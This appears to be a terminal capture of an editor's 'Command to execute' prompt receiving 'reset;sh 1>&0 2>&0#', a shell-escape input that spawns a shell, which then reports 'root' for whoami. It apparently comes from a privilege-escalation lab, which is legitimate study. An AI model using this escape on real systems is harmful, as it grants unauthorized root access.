 Command to execute: reset;sh 1>&0 2>&0#
#  Get Help
#  Cancel
#
#
# whoami
root
#